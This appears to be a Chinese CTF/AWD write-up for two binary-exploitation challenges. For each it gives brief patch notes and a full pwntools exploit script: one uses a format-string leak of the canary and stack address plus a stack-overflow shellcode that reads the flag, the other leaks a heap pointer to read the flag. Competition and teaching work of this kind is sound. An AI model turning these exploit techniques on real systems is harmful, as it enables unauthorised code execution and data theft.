
Fix
- stack 可执行,

- 把 stack 默认权限改成 rw


break
格式化字符串漏洞泄露 canary和stack 地址
然后栈溢出 ret2 shellcode
from pwn import *
import sys
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
rl = lambda :io.recvline()
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote('192.64.1.194',80)
elif args.AWD:
# python3 exp.py AWD 1.1.1.1 PORT
IP = str(sys.argv[1])
PORT = int(sys.argv[2])
return remote(IP,PORT)
else:
return process([binary] + argv, *a, **kw)
binary = './pwn'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
brva 0x0014B7
brva 0x0014D7
#continue
'''.format(**locals())
io = start(binary)
def sett(name):
ru('2: get name\n')
sl('1')
ru('->set name')
s(name)
#gdb.attach(io,gdbscript)
pay = f'%{6+0xb}$p%{6+0xc}$p'
sett(pay)
ru('2: get name\n')
sl('2')
ru('0x')
can = int(r(16),16)
lss('can')
st = int(r(len('0x7ffc4963dec0')),16)
lss('st')
ret = st - 0x60
#pay = asm(shellcraft.read(0,ret,0x400)).ljust(72,b'\x90')
pay = asm(shellcraft.openat(-100, 'flag',0))
pay += asm(shellcraft.sendfile(1,'rax',0,0x50))
pay = pay.ljust(72,b'A')
pay += p64(can) * 2
pay += p64(ret)
sett(pay)
#ru('2: get name\n')
#sl('2')
ru('2: get name\n')
sl('3')
#pause()
#pay = b'\x90' * 0x20
#pay += asm(shellcraft.openat(-1, 'flag'))
#pay += asm(shellcraft.sendfile(1,'rax',0,0x50))
#
#sl(pay)
itr()
pwn-2

Fix
- 把这个 4 改成 8


break

check flag 会把 flag 放到 heap上, 通过泄露 bss 上的heap 地址,然后 在直接 看heap地址 里的flag 既可以
from pwn import *
import sys
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
rl = lambda :io.recvline()
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote('192.64.1.217',80)
elif args.AWD:
# python3 exp.py AWD 1.1.1.1 PORT
IP = str(sys.argv[1])
PORT = int(sys.argv[2])
return remote(IP,PORT)
else:
return process([binary] + argv, *a, **kw)
binary = './pwn'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
b *0x401E03
b *0x402150
#continue
'''.format(**locals())
io = start(binary)
def ls_flag():
ru('6: check flag\n')
sl('1')
def add_flag():
ru('6: check flag\n')
sl('2')
def edit_flag(idx,data):
ru('6: check flag\n')
sl('3')
ru(':id')
sl(str(idx))
#pause()
sl(str(data))
#gdb.attach(io,gdbscript)
add_flag()
ru('6: check flag\n')
sl('6')
x = 0x4e67a0
ru('6: check flag\n')
sl('5')
sl(str(x))
ru('flag_get::')
ru(':')
x= uu64(r(4))
lss('x')
flag = x + 3392 - 0x1f
ru('6: check flag\n')
sl('5')
sl(str(flag))
#edit_flag(0x4e6018+184, 0x401E03)
#edit_flag(0x4e6018, 0x401E03)
#while(1):
# d = io.recv(200)
# if b'flag{' in d:
# print(d)
# pause()
#
#
#io.close()
itr()























 6464
6464

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










